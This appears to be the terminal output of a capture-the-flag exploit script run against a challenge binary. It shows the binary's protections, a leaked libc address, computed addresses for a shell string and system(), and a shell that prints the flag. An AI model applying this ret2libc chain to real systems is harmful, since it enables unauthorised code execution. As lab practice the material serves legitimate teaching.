 → ./solve.py
[*] '/media/zerofrost/STUFF/bitclan/playcyver/challenge/orb_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'./glibc/'
[*] .bss @ 0x404010
[*] Libc_Leak of _IO_2_1_stdout_ : 0x7ffff7dce760
[*] Libc_base: 0x7ffff79e2000
[*] Found shell at : 0x7ffff7b95d88
[*] Found system at : 0x7ffff7a31420
\x00$ cat ./flag.txt
flag{7h15_15_ju57_bu7_4_7357_fl49}
$